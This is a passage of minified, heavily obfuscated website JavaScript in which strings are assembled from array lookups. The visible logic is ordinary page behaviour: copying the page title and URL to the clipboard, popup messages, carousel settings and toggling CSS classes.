_e[281]+_d[232]+_g[247]+_j[162]+_g[321]+_d[52]+_d[29]+_e[66]+_i[166]+_g[62]+_a[236]+_i[264]+_d[207]+_e[315]+_b[202]+_e[69]+_c[244]+_e[219]+_f[40]+_b[296]+_d[25]+_g[207]+_f[60]+_j[226]+_a[235]+_d[185]+_c[146]+_a[255]+_e[74]+_c[159]+_c[254]+_d[10]+_b[71]+_i[213]+_j[248]+_c[146]+_c[115]+_g[127]+_h[230]+_h[176]+_d[25]+_j[51]+_a[60]+_e[69]+_d[10]+_b[71]+_b[308]+_c[20]+_h[309]+_d[185]+_g[36]+_h[230]+_g[83]+_c[272]+_g[303]+_b[193]+_i[88]+_h[122]+_c[226]+_i[178]+_f[58]+_d[11]+_h[239])+s[v][_g[192]+_a[255]+_f[41]+_j[234]+_i[48]]+(_c[315]+_i[274]+_h[212]+_c[299]+_c[186]+_g[274]+_a[242]+_h[291]+_h[212]+_h[221]+_g[284]+_a[317]+_j[121]+_d[185]+_h[151]+_c[186]+_h[212]+_h[212]+_c[78]+_e[260]+_i[97]+_e[74]+_c[215]+_h[230]+_d[247]+_h[264]+_i[264]+_f[60]+_e[39]+_b[5]+_d[10]+_e[51]+_i[41]+_e[310]+_i[45]+_j[162]+_g[2]+_f[71]+_j[276]+_d[293]+_i[213]+_j[248]+_a[80]+_i[88]+_j[307]+_e[39]+_a[205]+_f[41]+_d[25]+_h[4]+_i[97]+_f[100]+_f[121]+_c[181]+_e[209]+_e[74]+_i[238]+_g[127]+_a[150]+_e[164]+_i[215]+_h[264]+_j[307]+_e[74]+_b[225]+_g[236]+_b[193]+_i[170]+_e[39]+_j[307]+_j[276]+_h[176]+_d[211]+_i[213]+_a[294]+_i[48]+_i[88]+_j[307]+_f[100]+_f[259]+_a[316]+_c[226]+_e[158]+_f[43]+_f[174])+s[v][_b[84]+_c[173]+_c[186]+_b[213]+_d[123]+_a[306]+_c[272]+_e[269]+_c[285]+_g[303]]+(_f[247]+_e[40]+_a[235]+_h[221]+_f[9]+_c[115]+_j[190]+_b[86]+_g[299]+_h[309]+_j[190]),k+=_a[262]+_d[52]+_i[297]+_a[168]+_b[201]+_i[235]+_c[123]+_g[303]+_d[211]+_g[68]+_b[202]+_f[67]+_g[172]+_i[124]+_h[309]+_e[281]+_h[106]+_b[202]+_j[121]+_f[168]+_d[247]+_g[284]+_g[207]+_j[162]+_c[78]+_d[296]+_g[236]+_f[100]+_f[121]+_a[150]+_f[304]+_a[67]+_a[235]+_d[211]+_c[181]+_e[209]+_a[67]+_d[211]+_b[296]+_g[303]+_g[2]+_j[248]+_a[63]+_i[170]+_i[213]+_h[283]+_c[146]+_h[303]+_f[60]+_c[181]+_f[186]+_a[67]+_g[82]+_h[4]+_i[97]+_f[100]+_f[121]+_g[212]+_j[307]+_g[303]+_g[179]+_j[307]+_d[292]+_i[166]+_d[10]+_d[29]+_j[307]+_i[48]+_e[310]+_a[60]+_j[248]+_b[193]+_i[170]+_h[230]+_a[168]+_g[303]+_g[179]+_h[209]+_j[226]+_d[207]+_j[195]+_b[308]+_c[294]+_j[276]+_c[254]+_a[168]+_a[60]+_a[276]+_j[276]+_j[241]+_b[308]+_b[284]+_e[269]+_a[235]+_c[318]+_e[275]+_g[62]+_j[276]+_a[60]+_i[97]+_d[10]+_g[188]+_g[212]+_i[194]+_e[20]+_e[310]+_b[173]+_a[150]+_a[63]+_f[238]+_j[302]+_e[74]+_d[296]+_c[159]+_g[309]+_f[259]+_h[204]+_h[283]+_h[48]+_c[40]+s[v][_h[309]+_i[124]+_d[25]+_h[199]+_e[316]+_e[10]+_a[67]+_a[294]+_i[45]]+(_c[40]+_i[167])+s[v][_i[165]+_j[214]+_d[211]+_e[269]+_c[230]+_f[304]+_i[48]]+(_e[304]+_e[40]+_b[201]+_b[180]),k+=_i[223]+_b[264]+_i[194]+_f[9]+_f[314]+_c[159]+_b[203]+_c[294]+_d[52]+_b[264]+_h[212]+_g[68]+_b[202]+_b[82]+_a[63]+_h[164]+_f[40]+_a[101]+_j[51]+_f[288]+_d[211]+_d[292]+_f[121]+_a[63]+_c[161]+_g[204]+_j[121]+_d[181]+_i[48]+_c[215]+_h[230]+_i[97]+_f[238]+_j[302]+_a[168]+_h[230]+_i[238]+_h[264]+_b[85]+_d[80]+_g[236]+_j[276]+_j[241]+_j[226]+_b[284]+_b[85]+_h[212]+_f[41]+_h[235]+_g[62]+_i[48]+_b[225]+_j[248]+_j[276]+_f[121]+_e[39]+_i[194]+_a[236]+_c[272]+_b[173]+_h[230]+_f[100]+_j[48]+_b[213]+_c[244]+_f[311]+_i[97]+_a[63]+_f[121]+_g[212]+_h[209]+_e[74]+_i[238]+_a[168]+_a[150]+_a[76]+_b[301]+_b[173]+_f[100]+_i[170]+_f[311]+_g[236]+_f[100]+_c[215]+_f[40]+_f[273]+_h[264]+_c[215]+_b[193]+_j[226]+_f[186]+_h[212]+_j[121]+_h[283]+_c[244]+_d[293]+_h[230]+_d[207]+_b[97]+_j[48]+_j[154]+_h[230]+_c[161]+_g[278]+_i[213]+_d[257]+_c[294]+_g[178]+_i[166]+_d[264]+_e[260]+_g[184]+_d[227]+_g[79]+s[v][_j[308]+_g[284]+_h[151]+_e[74]+_g[207]+_i[92]+_f[314]+_b[301]+_i[206]]+(_c[315]+_b[259]+_g[207]+_g[321]+_i[41]+_g[274]+_g[184]),k+=_c[315]+_h[5]+_a[101]+_e[269]+_i[167];$(_h[172]+_g[236]+_f[100]+_a[142]+_i[213]+_h[209]+_i[41]+_c[146]+_f[259]+_c[181]+_j[51]+_a[317]+_c[254]+_f[238])[_f[273]+_c[230]+_e[51]+_f[304]](k)})}),_defineProperty(_ref3,_e[141]+_c[171]+_d[52]+_i[235]+_c[244],function(){$(_f[300]+_j[248]+_e[74]+_g[188]+_h[230]+_e[43]+_i[124]+_j[70]+_b[211]+_d[292]+_c[161]+_a[287]+_j[70]+_g[288]+_h[204]+_b[300]+_g[290]+_c[254]+_a[63]+_c[215]+_i[213]+_e[266]+_e[90]+_a[168]+_d[172]+_a[150]+_a[235]+_b[97]+_c[186]+_b[5]+_g[303])[_d[185]+_c[294]+_f[41]+_i[166]+_d[264]](function(){$[_i[194]+_g[178]+_f[288]+_j[307]](vfed[_h[209]+_a[306]+_c[294]]+(_j[70]+_i[264]+_c[161]+_j[276]+_g[127]+_g[299]+_c[254]+_i[48]+_g[188]+_f[91]+_g[204]+_e[310]+_a[63]+_i[41]+_f[60]+_j[276]+_e[234]+_f[297]+_d[278]+_j[184]+_a[246]+_i[89]+_b[71]+_e[315]+_e[141]+_b[97]+_b[201]),_j[75]+_d[149]+_b[296]+_f[131]+location[_g[309]+_j[242]+_i[48]+_e[69]],function(g){var k;layer[_f[9]+_h[151]+_i[48]+_h[219]+_e[209]](document[_b[173]+_d[25]+_h[209]+_c[294]+_f[100]]+_a[60]+g[_j[195]+_b[264]+_c[123]],(k={},_defineProperty(k,_d[172]+_b[82]+_i[97]+_d[207]+_j[276]+_e[209],_d[158]+_a[200]+_h[312]),_defineProperty(k,_d[207]+_c[171]+_a[236]+_e[219]+_j[276]+_f[240]+_e[10]+_i[16]+_f[288]+_a[63],!0),_defineProperty(k,_f[60]+_g[65]+_f[60]+_g[62]+_i[48],_g[81]+_f[289]+_b[317]+_d[220]+_d[124]),_defineProperty(k,_g[172]+_h[209]+_d[29],_j[249]+_g[11]),k),function(){if(!g[_c[145]+_b[264]+_b[3]])return prompt(_e[54]+_d[244]+_c[26]+_d[210]+_f[289]+_i[253]+_b[34]+_f[245]+_j[231],location[_i[215]+_j[242]+_a[63]+_b[82]]);if($(_f[307]+_b[117]+_b[71]+_f[156])[_e[20]+_f[297]+_g[321]+_f[100]+_i[88]+_g[188]](_f[247]+_d[293]+_f[41]+_f[317]+_i[297]+_c[318]+_d[293]+_h[48]+_c[40]+_h[283]+_c[244]+_d[293]+_j[226]+_a[101]+_b[85]+_f[314]+_c[67]+_g[212]+_d[207]+_b[97]+_d[52]+_h[219]+_c[244]+_c[40]+_e[66]+_h[212]+_d[211]+_f[156]+_f[304]+_d[10]+_j[126]+_i[220]+_h[221]+_c[146]+_b[264]+_c[318]+_a[168]+_f[41]+_c[146]+_g[274]+_e[102]+_e[66]+_h[309]+_g[172]+_g[207]+_a[80]+_i[124]+_a[71]+_c[230]+_c[244]+_b[109]+_b[296]+_g[303]+_f[71]+_f[60]+_i[67]+_a[150]+_h[236]+_e[184]+_b[274]+_j[184]+_j[131]+_j[60]+_b[225]+_e[316]+_e[90]+_h[151]+_i[16]+_h[219]+_a[108]+_f[311]+_b[5]+_f[50]+_i[317]+_j[70]+_i[270]+_g[193]+_a[301]+_f[123]+_g[8]+_e[184]+_j[136]+_a[6]+_g[90]+_b[109]+_d[257]+_h[309]+_j[234]+_g[36]+_j[285]+_b[5]+_d[172]+_i[287]+_a[317]+_h[164]+_g[212]+_a[294]+_j[48]+_h[151]+_a[80]+_i[235]+_b[158]+_g[2]+_h[209]+_c[272]+_j[70]+_d[29]+_g[207]+_b[171]+_c[186]+_c[272]+_g[303]+_b[213]+_c[230]+_b[202]+_h[248]+document[_a[168]+_j[51]+_e[209]+_h[151]+_g[303]]+_a[60]+g[_j[195]+_g[207]+_f[50]]+(_g[247]+_e[40]+_g[188]+_c[318]+_i[84]+_c[226])),navigator[_i[287]+_j[162]+_d[10]+_e[310]+_f[113]+_f[50]+_d[10]+_i[88]+_f[60]][_b[310]+_g[284]+_a[168]+_c[285]+_d[278]](/(iPhone|iPod|iPad);?/i)){window[_i[121]+_a[63]+_d[211]+_b[16]+_g[303]+_e[10]+_j[276]+_d[185]+_e[209]+_e[269]+_a[80]+_d[29]]()[_j[242]+_g[303]+_e[51]+_c[146]+_g[82]+_d[10]+_c[316]+_c[294]+_g[62]+_e[289]+_e[20]+_i[88]+_b[3]+_j[276]+_g[207]]();var R=document[_h[271]+_h[204]+_f[60]+_c[220]+_j[125]+_d[10]+_i[206]+_a[63]+_b[213]+_e[209]+_i[134]+_a[81]+_a[33]+_j[241]](_g[236]+_f[100]+_g[188]+_h[230]+_i[124]+_c[318]+_d[29]+_d[264]+_i[213]+_a[235]+_i[215]+_i[41]+_h[219]+_d[10]),S=document[_a[294]+_g[288]+_b[193]+_h[309]+_g[127]+_i[48]+_b[289]+_i[41]+_b[213]+_j[285]+_f[100]]();S[_a[235]+_j[276]+_f[304]+_e[74]+_d[185]+_i[300]+_j[52]+_b[117]+_b[71]+_a[63]](R),window[_a[132]+_h[204]+_j[307]+_b[16]+_j[276]+_i[124]+_g[303]+_b[203]+_e[209]+_a[67]+_h[61]+_a[317]]()[_j[70]+_d[293]+_j[241]+_e[289]+_h[309]+_c[115]+_i[121]+_c[244]](S);var T=document[_g[303]+_c[172]+_f[100]+_b[203]+_e[204]+_i[16]+_j[195]+_j[195]+_e[20]+_f[314]+_b[71]](_h[14]+_f[238]+_i[194]+_i[106]);window[_d[193]+_g[303]+_i[300]+_e[99]+_e[74]+_a[101]+_f[100]+_j[234]+_f[60]+_i[89]+_h[61]+_j[302]]()[_e[310]+_b[193]+_j[195]+_c[146]+_h[217]+_c[244]+_i[211]+_i[124]+_d[247]+_i[7]+_e[20]+_h[303]+_g[83]+_a[63]+_j[162]]()}else{var U=document[_a[132]+_a[63]+_j[307]+_j[62]+_d[247]+_h[204]+_j[195]+_i[48]+_i[88]+_c[230]+_d[258]+_i[106]+_d[303]+_a[142]](_i[97]+_f[100]+_b[71]+_c[181]+_h[151]+_g[65]+_i[88]+_b[25]+_c[181]+_a[235]+_a[287]+_c[186]+_c[272]+_g[303])[_d[25]+_c[115]+_j[302]+_i[48]+_f[259]+_c[109]+_j[276]+_d[268]+_i[300]],R=document[_j[234]+_g[288]+_j[276]+_e[20]+_f[60]+_f[100]+_h[13]+_f[304]+_a[63]+_h[68]+_b[193]+_g[274]+_i[300]](_c[318]+_i[88]+_i[194]+_b[301]+_j[307]);R[_e[303]+_b[201]+_e[10]+_e[9]+_f[100]]=U,document[_e[275]+_i[16]+_i[170]+_g[210]][_c[186]+_f[297]+_g[321]+_j[276]+_g[274]+_b[71]+_g[89]+_c[171]+_f[41]+_g[62]+_a[142]](R),R[_e[141]+_a[63]+_a[101]+_d[10]+_d[185]+_d[211]]();var T=document[_d[10]+_c[172]+_e[74]+_g[204]+_j[252]+_i[16]+_f[3]+_g[278]+_f[9]+_e[281]+_j[241]](_g[89]+_b[117]+_f[297]+_e[93]);R[_j[234]+_f[304]+_b[201]+_a[235]+_f[288]+_c[39]+_i[41]+_j[195]+_f[100]]=_f[41]+_g[274]+_a[306]+_c[173]+_j[307],R[_d[207]+_j[307]+_g[210]+_h[151]+_e[74]][_i[170]+_a[67]+_g[207]+_a[306]+_j[125]+_j[70]+_c[130]]=_j[302]+_g[178]+_h[303]+_a[63]}T?layer[_a[76]+_e[141]+_f[50]](_b[317]+_f[29]+_a[145]+_j[249]+_i[76]+_e[77]+_f[285]+_a[105]+_a[182]+_i[288]+_a[165]+_c[207]+_c[0]+_f[150]+_e[61]+_h[149]+_d[280]+_b[91]+_j[232]+_f[91]+_j[279]+_i[52]+_c[119]+_b[229]+_a[3]+_b[35]+_b[293]+_h[197]+_b[302]+_j[224]):layer[_b[310]+_f[288]+_i[121]](_e[136]+_f[29]+_h[192]+_b[163]+_d[165]+_e[77]+_i[177]+_d[184]+_i[258]+_e[97]+_d[241]+_a[215]+_b[293]+_g[286]+_g[70]+_f[227]+_h[5]+_d[119]+_f[167]+_c[28]+_e[188]+_e[217]+_a[319]+_g[93]+_e[71]+_c[269]+_d[318]+_e[152]+_f[305]+_e[267])})},_d[75]+_h[212]+_j[48]+_i[88])})}),_defineProperty(_ref3,_j[150]+_g[288]+_e[316]+_e[90]+_c[215]+_f[100],function(e){var a;$(_f[300]+_b[82]+_b[193]+_e[219]+_h[230]+_g[207]+_e[269]+_j[241]+_h[204]+_d[292]+_g[204]+_h[61]+_e[219]+_c[244])[_f[63]+_j[242]+_j[234]+_f[238]+_f[121]+_j[276]]((a={},_defineProperty(a,_d[25]+_f[3]+_g[284]+_g[83]+_b[193],$(_a[187]+_b[82]+_h[204]+_j[241]+_d[292]+_a[235]+_i[89]+_a[142]+_e[74]+_a[150]+_i[89]+_a[76]+_e[20]+_b[3]+_e[74])[0]),_defineProperty(a,_b[48]+_g[284]+_d[185]+_g[36]+_e[266]+_j[242]+_h[61]+_e[9]+_c[115]+_d[293],_d[43]+_i[97]+_j[248]+_b[82]),_defineProperty(a,_f[259]+_a[63]+_f[314]+_i[170]+_b[193]+_g[288],_h[264]+_d[192]+_d[52]+_b[3]+_b[193]),_defineProperty(a,_d[10]+_i[166]+_c[289]+_j[276]+_b[284]+_j[276]+_g[62],_a[230]),_defineProperty(a,_j[248]+_i[89]+_c[294]+_b[296],_d[43]+_f[12]+_h[173]+_g[307]),_defineProperty(a,_f[3]+_c[298]+_j[51]+_f[201]+_c[244],0.2),_defineProperty(a,_h[212]+_i[89]+_e[123]+_b[193],170),_defineProperty(a,_e[209]+_d[10]+_b[251]+_i[300],e),_defineProperty(a,_c[21]+_f[108]+_j[51]+_g[303]+_a[168],2),_defineProperty(a,_b[310]+_i[16]+_e[219]+_b[193],4),a))}),_ref3)),_defineProperty(_fed,_e[281]+_i[41]+_i[84]+_g[172]+_b[201]+_e[310],(_ref4={},_defineProperty(_ref4,_j[51]+_e[281]+_a[67]+_b[173],function(){fed[_j[302]+_g[284]+_c[213]+_d[257]+_e[20]+_g[288]][_f[288]+_d[185]+_f[259]+_b[117]+_a[101]+_c[294]](_i[222]+_d[181]+_c[244]+_g[188]+_c[181]+_d[211]+_a[287]+_a[67]+_b[264],_g[290]+_f[71]+_j[276]+_b[71]+_i[213]+_a[306]+_f[238]+_e[43]+_b[264]+_i[213]+_d[29]+_a[236]+_f[317]+_c[20]+_j[70]+_f[259]+_a[60]+_g[293]+_f[304]),fed[_h[303]+_d[52]+_g[82]+_a[57]+_a[236]+_i[235]][_h[209]+_g[178]+_j[285]+_c[123]+_b[296]+_e[74]](_a[187]+_i[97]+_d[10]+_g[188]+_h[230]+_g[274]+_f[9]+_c[213]+_b[264]+_f[40]+_b[213]+_c[186]+_j[216]+_i[317]+_c[186]+_i[235],_i[222]+_a[276]+_i[48]+_f[121]+_d[292]+_c[299]+_c[146]+_i[194]+_i[264]+_a[150]+_d[29]+_e[20]+_f[317]+_e[275]+_g[284]+_j[242],!1),fed[_f[314]+_b[201]+_a[143]+_b[48]+_i[41]+_j[242]][_b[173]+_a[80]+_j[285]+_g[83]+_h[151]+_f[100]](_i[222]+_f[71]+_a[63]+_e[219]+_d[292]+_h[303]+_g[284]+_c[213]+_a[235]+_i[213]+_i[235]+_g[303]+_j[234]+_a[80]+_b[5]+_h[164],_c[313]+_i[97]+_e[74]+_g[188]+_c[181]+_h[221]+_a[80]+_d[83]+_h[212]+_i[213]+_c[272]+_b[193]+_b[203]+_e[90]+_g[288]+_i[170],!0),fed[_b[213]+_b[201]+_i[84]+_f[307]+_c[186]+_i[235]][_c[230]+_d[172]+_e[266]+_h[271]+_i[124]+_i[48]](_i[222]+_h[283]+_a[63]+_i[170]+_c[181]+_b[213]+_e[20]+_b[284]+_f[288]+_i[213]+_g[172]+_i[300]+_c[115]+_b[264],_i[222]+_g[236]+_c[244]+_g[188]+_a[150]+_g[321]+_a[80]+_j[184]+_d[207]+_e[39]+_h[66]+_b[301]+_f[60]+_i[264],!0),fed[_a[317]+_i[41]+_f[317]+_f[307]+_a[236]+_e[310]][_a[168]+_e[90]+_d[193]+_f[50]+_b[296]+_c[244]](_e[234]+_b[82]+_i[48]+_d[293]+_f[40]+_h[303]+_b[201]+_a[143]+_c[161]+_g[212]+_i[166]+_h[61]+_g[188]+_b[193],_b[169]+_j[248]+_d[10]+_h[164]+_e[39]+_d[83]+_c[146]+_c[299]+_d[207]+_e[39]+_h[66]+_f[238]+_f[121]+_d[10],!0),fed[_d[29]+_c[186]+_g[82]+_e[275]+_i[41]+_a[255]][_f[60]+_a[80]+_h[271]+_c[123]+_h[151]+_i[48]](_j[194]+_g[236]+_b[193]+_c[215]+_f[40]+_a[317]+_j[70]+_c[213]+_e[141]+_a[150]+_d[76]+_c[161]+_h[204]+_i[235],_g[290]+_f[71]+_d[10]+_j[241]+_j[226]+_b[171]+_b[117]+_g[321]+_g[207]+_j[226]+_c[173]+_b[264]+_j[276]+_b[5],!1),fed[_f[314]+_a[236]+_f[317]+_e[275]+_a[236]+_f[259]][_h[235]+_j[75]+_g[127]+_i[300]+_h[61]+_h[303]](_f[300]+_g[236]+_e[74]+_d[293]+_f[40]+_i[194]+_d[172]+_d[83]+_j[162]+_h[230]+_i[317]+_g[127]+_f[314]+_b[264])}),_defineProperty(_ref4,_c[230]+_j[48]+_e[266]+_a[132]+_c[294]+_g[303],function(e,a,x){$(document)[_h[61]+_c[115]](_h[66]+_c[294]+_f[41]+_a[294]+_j[176],e,function(){$(_i[222]+_j[248]+_j[276]+_e[219]+_c[181]+_g[321]+_f[238]+_c[299]+_a[235]+_c[181]+_a[57]+_j[307]+_f[314]+_c[161])[_c[272]+_b[193]+_a[76]+_b[117]+_i[84]+_d[10]+_i[71]+_h[151]+_g[284]+_i[264]+_d[207]](_c[254]+_f[100]+_i[170]+_d[292]+_b[171]+_g[178]+_b[171]+_b[264]+_d[292]+_f[60]+_b[117]+_a[306]+_g[207]),$(_f[300]+_c[254]+_b[193]+_g[188]+_d[292]+_i[194]+_c[146]+_f[297]+_i[264]+_e[39]+_b[203]+_j[192]+_d[52]+_c[115]+_i[88]+_e[74]+_b[296])[_a[255]+_i[48]+_d[192]+_e[90]+_a[143]+_e[74]+_f[240]+_b[296]+_j[70]+_j[162]+_i[264]](_g[236]+_j[276]+_f[121]+_g[212]+_j[162]+_j[192]+_b[117]+_j[154]),$(_h[172]+_a[276]+_h[204]+_h[164]+_a[150]+_i[194]+_a[80]+_e[43]+_a[235]+_h[230]+_c[115]+_d[52]+_h[217]+_d[257]+_h[309]+_a[255]+_f[311]+_d[76]+_g[62]+_d[80]+_i[124]+_j[51])[_h[219]+_i[48]+_a[76]+_i[16]+_d[311]+_g[303]+_b[181]+_g[62]+_h[309]+_i[264]+_c[161]](_d[80]+_i[97]+_a[63]+_e[219]+_d[292]+_e[10]+_b[85]+_f[314]+_h[204]+_i[213]+_e[209]+_j[48]+_e[43]+_c[159]+_h[283]+_c[244]+_h[164]+_e[39]+_a[101]+_f[41]+_h[303]+_i[48]+_d[292]+_h[219]+_b[85]+_b[3]+_j[192]+_e[209]),$(_h[172]+_b[82]+_h[204]+_i[170]+_b[308]+_g[321]+_c[146]+_h[221]+_e[141]+_h[230]+_b[213]+_a[236]+_a[143]+_e[275]+_c[186]+_d[149]+_a[60]+_h[73]+_b[296])[_j[242]+_g[303]+_a[76]+_f[238]+_c[213]+_j[276]+_g[89]+_d[247]+_h[309]+_h[212]+_j[162]](_d[181]+_e[74]+_i[170]+_f[40]+_i[194]+_a[80]+_j[184]+_g[207]+_h[230]+_f[238]+_g[321]+_e[74]+_b[213]);$(a)[_b[85]+_e[141]](_b[158]+_c[171]+_f[41]+_c[215]+_c[215]+_f[100]+_f[314])?(!0==x&&fed[_i[121]+_h[151]+_a[80]+_h[235]+_a[236]+_j[125]][_f[9]+_b[71]+_j[241]+_j[162]](_i[317]+_i[16]+_e[219]+_c[130]),fed[_f[314]+_f[9]+_f[317]+_c[20]+_d[52]+_e[310]][_e[316]+_e[10]+_f[238]+_d[207]+_h[204]+_h[212]](),fed[_d[29]+_g[284]+_i[84]+_h[235]+_f[9]+_g[288]][_j[307]+_i[235]+_b[85]+_e[266]+_b[117]+_e[281]](),$(this)[_j[248]+_a[67]+_i[88]+_c[215]](_e[234]+_f[71]+_b[193]+_f[121]+_i[213]+_b[193]+_j[241]+_a[132]+_a[63]+_g[212]+_e[269]+_b[213]+_e[69]+_i[16])[_g[288]+_i[48]+_d[192]+_a[80]+_c[213]+_d[10]+_g[89]+_c[294]+_j[70]+_e[141]+_c[161]](_b[82]+_i[48]+_i[170]+_c[181]+_e[74]+_i[170]+_h[271]+_j[276]+_c[181]+_h[235]+_e[90]+_j[307]+_f[60]+_i[16]+_a[76])[_a[236]+_h[164]+_j[241]+_i[71]+_h[151]+_e[20]+_f[288]+_c[161]](_a[276]+_g[303]+_c[215]+_g[212]+_g[303]+_i[170]+_i[121]+_h[204]+_a[150]+_f[60]+_d[172]+_b[171]),$(_f[300]+_i[97]+_a[63]+_b[71]+_b[308]+_h[66]+_i[16]+_a[317]+_h[66]+_i[48]+_b[201]+_e[10])[_c[171]+_g[65]+_h[164]+_d[10]](),$(a)[_i[264]+_d[278]+_j[48]+_e[164]]()):(fed[_e[266]+_g[62]+_i[16]+_h[235]+_i[41]+_a[101]][_i[170]+_a[63]+_c[294]+_j[162]](_c[313]+_c[254]+_b[193]+_g[188]+_h[230]+_e[43]+_c[186]+_h[219]+_e[209]+_i[213]+_d[192]+_j[70]+_i[264]+_i[45]),fed[_a[317]+_c[186]+_f[317]+_d[257]+_h[309]+_c[272]][_j[307]+_a[255]+_i[89]+_i[121]+_e[90]+_i[88]](),$(a)[_j[192]+_a[67]+_i[170]+_d[10]]())})}),_defineProperty(_ref4,_d[211]+_j[242]+_c[318]+_b[3]+_f[238]+_j[302],function(){$(_c[313]+_f[71]+_j[276]+_d[293]+_a[150]+_c[244]+_i[170]+_h[271]+_g[303]+_i[213]+_h[264]+_d[29]+_a[276]+_g[178])[_b[5]+_i[48]+_j[195]+_g[178]+_h[217]+_b[193]+_d[226]+_h[151]+_j[70]+_i[264]+_g[207]](_b[82]+_f[100]+_h[164]+_f[40]+_b[193]+_i[170]+_g[83]+_i[48]+_g[212]+_j[307]+_d[172]+_e[43])[_e[20]+_c[215]+_j[241]+_a[314]+_d[247]+_b[201]+_h[212]+_h[212]](_g[236]+_h[204]+_h[164]+_f[40]+_h[204]+_h[164]+_b[3]+_a[63]+_g[212]+_d[257]+_a[80]+_h[209]+_c[230]+_a[80]+_i[206])}),_defineProperty(_ref4,_c[20]+_f[108]+_d[211]+_j[307]+_c[146]+_j[302],function(e){$(e)[_f[168]+_h[151]+_a[67]+_d[185]+_d[264]](function(){0<$(_f[300]+_d[181]+_g[303]+_h[164]+_d[292]+_i[194]+_e[20]+_h[219]+_g[127]+_c[181]+_j[195]+_f[9]+_f[288]+_a[253])[_g[62]+_d[10]+_c[115]+_d[193]+_c[230]+_j[192]]?fed[_h[271]+_e[10]+_i[16]+_c[20]+_h[309]+_c[294]][_e[219]+_f[100]+_c[294]+_b[264]](_i[222]+_e[69]+_a[63]+_d[293]+_b[308]+_g[321]+_f[9]+_g[288]+_a[168]+_e[39]+_g[278]+_c[186]+_c[161]+_f[44]):fed[_a[132]+_c[294]+_e[90]+_g[172]+_f[9]+_j[125]][_a[236]+_a[142]+_h[164]+_a[235]](_e[275]+_g[178]+_e[219]+_i[106]);$(_b[169]+_c[254]+_f[100]+_h[164]+_f[40]+_a[306]+_d[172]+_d[83]+_j[162]+_f[40]+_a[57]+_f[60]+_a[317]+_d[207])[_e[209]+_d[172]+_c[123]+_h[271]+_e[10]+_c[244]+_f[240]+_j[125]+_a[236]+_g[207]+_d[207]](_h[283]+_g[303]+_b[71]+_e[39]+_i[194]+_e[90]+_g[321]+_h[212]+_a[150]+_f[60]+_b[117]+_i[194]+_e[141]),$(_a[187]+_j[248]+_b[193]+_d[293]+_c[181]+_d[83]+_a[80]+_c[299]+_e[141]+_j[226]+_h[66]+_e[44]+_i[41]+_h[303]+_h[303]+_c[244]+_g[62])[_b[173]+_d[172]+_i[121]+_j[285]+_f[304]+_b[193]+_j[252]+_a[101]+_a[236]+_g[207]+_d[207]](_h[283]+_c[244]+_f[121]+_a[150]+_g[207]+_i[215]+_d[172]+_c[188]),$(_g[290]+_h[283]+_g[303]+_a[142]+_h[230]+_h[221]+_j[48]+_j[184]+_a[235]+_i[213]+_c[115]+_g[284]+_b[284]+_c[20]+_j[70]+_d[149]+_g[2]+_i[287]+_a[101]+_h[4]+_a[101]+_f[41])[_e[209]+_c[146]+_a[132]+_g[83]+_e[10]+_g[303]+_f[240]+_a[101]+_b[201]+_h[212]+_e[141]](_d[80]+_g[236]+_d[10]+_g[188]+_d[292]+_a[101]+_g[65]+_g[274]+_j[276]+_j[226]+_j[307]+_e[90]+_h[221]+_c[159]+_d[181]+_b[193]+_e[219]+_d[292]+_a[101]+_h[264]+_g[274]+_b[193]+_b[308]+_i[235]+_a[67]+_e[266]+_b[97]+_b[173]),$(_g[290]+_b[82]+_e[74]+_i[170]+_g[212]+_f[297]+_f[238]+_e[43]+_i[264]+_e[39]+_d[29]+_c[186]+_g[82]+_c[20]+_b[201]+_a[255]+_i[297]+_h[73]+_b[296])[_i[300]+_e[90]+_g[83]+_c[123]+_j[125]+_c[244]+_g[89]+_h[151]+_d[52]+_e[141]+_e[141]](_d[181]+_e[74]+_h[164]+_b[308]+_a[306]+_f[238]+_c[299]+_f[288]+_c[181]+_c[146]+_i[194]+_b[193]+_a[317]),fed[_j[302]+_h[309]+_i[84]+_g[172]+_j[70]+_e[310]][_f[288]+_j[234]+_f[259]+_d[172]+_c[294]+_d[247]](_c[313]+_b[82]+_i[48]+_j[241]+_e[39]+_j[307]+_e[44]+_d[25]+_a[235],_b[169]+_i[97]+_h[204]+_j[241]+_b[308]+_e[43]+_g[178]+_i[194]+_j[162]+_f[40]+_a[317]+_b[201]+_i[84]+_d[257]+_e[20]+_j[242]+_c[159]+_f[108]+_g[62])})}),_defineProperty(_ref4,_a[294]+_c[294]+_i[16]+_i[264]+_d[10]+_f[288],function(){$(_i[222]+_a[276]+_a[63]+_b[71]+_h[230]+_i[194]+_i[16]+_d[83]+_d[207]+_j[226]+_j[302]+_a[236]+_j[216]+_i[317]+_d[52]+_e[310]+_e[66]+_h[73]+_c[294])[_a[255]+_a[63]+_c[145]+_f[238]+_h[217]+_a[63]+_h[14]+_e[10]+_c[186]+_j[162]+_j[162]](_a[276]+_d[10]+_h[164]+_c[181]+_b[171]+_f[238]+_h[221]+_i[264]+_i[213]+_d[172]+_i[194]+_a[63]+_f[314])}),_defineProperty(_ref4,_a[78]+_i[41]+_f[71]+_b[82]+_h[151]+_c[244],function(){return Math[_d[181]+_h[151]+_e[90]+_a[80]+_j[242]](1e10*Math[_d[149]+_d[52]+_j[302]+_b[71]+_j[48]+_g[278]]())}),_defineProperty(_ref4,_g[207]+_c[285]+_g[288]+_g[178]+_f[304]+_f[304],function(e,a){if($(e)[_j[48]+_f[71]+_c[254]+_b[264]+_e[74]+_h[209]]()){var i=$(e)[_f[238]+_e[69]+_g[236]+_j[162]+_h[204]+_i[300]]()[_c[294]+_i[48]+_b[82]+_i[300]]+$(a)[_g[207]+_b[203]+_i[235]+_c[146]+_a[101]+_g[62]+_c[289]+_f[100]+_a[276]+_g[127]](),o=($(a)[_h[74]+_a[67]+_i[170]+_g[127]+_b[97]]()-$(e)[_h[74]+_e[269]+_i[170]+_e[209]+_i[215]]())/2;$(a)[_j[162]+_a[294]+_c[272]+_e[90]+_c[294]+_g[62]+_h[233]+_c[244]+_a[276]+_f[60]](i-o)}}),_ref4)),_defineProperty(_fed,_j[162]+_a[63]+_a[236]+_a[255]+_i[166]+_a[287],(_ref5={},_defineProperty(_ref5,_h[264]+_a[317]+_a[67]+_b[173],function(){fed[_i[264]+_c[244]+_i[41]+_h[219]+_b[203]+_h[266]][_j[70]+_c[161]+_c[161]+_c[115]](_a[187]+_j[248]+_a[63]+_j[241]+_i[213]+_c[115]+_j[70]+_a[143]+_j[162]+_e[39]+_b[85]+_h[303]+_h[221]+_e[9]+_c[230]),fed[_j[162]+_d[10]+_c[186]+_c[272]+_i[166]+_e[44]][_j[248]+_